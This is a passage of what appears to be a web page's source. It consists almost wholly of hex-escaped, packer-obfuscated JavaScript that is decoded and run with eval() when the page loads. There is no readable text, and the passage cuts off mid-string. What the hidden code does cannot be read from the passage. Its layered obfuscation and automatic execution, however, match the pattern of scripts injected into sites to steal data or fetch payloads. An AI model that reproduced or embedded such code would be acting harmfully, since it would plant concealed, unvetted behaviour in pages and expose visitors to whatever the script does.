x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x44\x28\x31\x41\x2c\x31\x74\x2c\x31\x32\x2c\x31\x42\x2c\x31\x79\x2c\x31\x5a\x29\x7b\x31\x79\x3d\x31\x44\x28\x31\x32\x29\x7b\x31\x45\x28\x31\x32\x3c\x31\x74\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x32\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x74\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x56\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x32\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x35\x5b\x36\x5d\x2b\x31\x79\x28\x31\x32\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x41\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x43\x7c\x78\x33\x38\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x33\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x63\x65\x33\x32\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x32\x36\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x78\x35\x39\x7c\x78\x34\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x32\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x31\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x34\x7c\x78\x35\x42\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x35\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x35\x44\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ERqufT);
  //]]>
</script>
<script>
//<![CDATA[
var _vFYKNG= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x48\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x